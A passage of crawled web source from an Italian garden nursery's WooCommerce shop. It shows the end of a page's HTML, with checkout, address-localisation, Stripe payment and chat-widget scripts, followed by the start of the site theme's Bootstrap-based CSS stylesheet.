caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f6c4ae07a5","apply_coupon_nonce":"5f8daa998e","remove_coupon_nonce":"8472bf60f0","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"24c64a1481","updatePaymentIntentNonce":"7c1d7eb80f","createSetupIntentNonce":"c63049bede","createAndConfirmSetupIntentNonce":"9eb606a28e","updateFailedOrderNonce":"d9522ca264","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(250, 249, 249)","colorText":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSizeBase":"13.333288px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(10, 68, 39, 0.3)","borderBottomLeftRadius":"8.333305px","borderBottomRightRadius":"8.333305px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(10, 68, 39, 0.3)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(10, 68, 39, 0.3)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(10, 68, 39, 0.3)","borderTopLeftRadius":"8.333305px","borderTopRightRadius":"8.333305px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"13.333288px","fontWeight":"400","letterSpacing":"normal","lineHeight":"13.333288px","outlineOffset":"0px","paddingBottom":"12.499958px","paddingLeft":"13.333288px","paddingRight":"13.333288px","paddingTop":"12.499958px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Input--invalid":{"backgroundColor":"rgb(255, 245, 245)","borderBottomColor":"rgb(255, 0, 0)","borderBottomLeftRadius":"8.333305px","borderBottomRightRadius":"8.333305px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(255, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(255, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(255, 0, 0)","borderTopLeftRadius":"8.333305px","borderTopRightRadius":"8.333305px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"13.333288px","fontWeight":"400","letterSpacing":"normal","lineHeight":"13.333288px","outlineOffset":"0px","paddingBottom":"12.499958px","paddingLeft":"13.333288px","paddingRight":"13.333288px","paddingTop":"12.499958px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(60, 118, 89)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(60, 118, 89)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(60, 118, 89)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(60, 118, 89)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(60, 118, 89)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"13.333288px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.666603px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","outline":"0px none rgb(10, 68, 39)"},".TabIcon:hover":{"color":"rgb(10, 68, 39)"},".TabIcon--selected":{"color":"rgb(10, 68, 39)"},".Text":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"13.333288px","fontWeight":"400","letterSpacing":"normal","lineHeight":"13.333288px","paddingBottom":"12.499958px","paddingLeft":"13.333288px","paddingRight":"13.333288px","paddingTop":"12.499958px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"13.333288px","fontWeight":"400","letterSpacing":"normal","lineHeight":"13.333288px","paddingBottom":"12.499958px","paddingLeft":"13.333288px","paddingRight":"13.333288px","paddingTop":"12.499958px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"bdeb656a3d","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/style.css
body_size: 405612
content:
@charset "UTF-8";
/*!-----------------------------------------------------------------------------------

    Theme Name: Vivaio Roma Garden
    Theme URI: #
    Description: Vivaio Roma Garden Master Theme
    Author: Secret Key
    Author URI: https://www.secretkey.it/
    Tags: HTML5, CSS3, JS

    Version: 1.0

    Text Domain: sk_theme

-------------------------------------------------------------------------------------*/
/* @start: Bootstrap 5.2.3 */
.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.flex-fill {
  flex: auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

@media (min-width: 576px) {
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
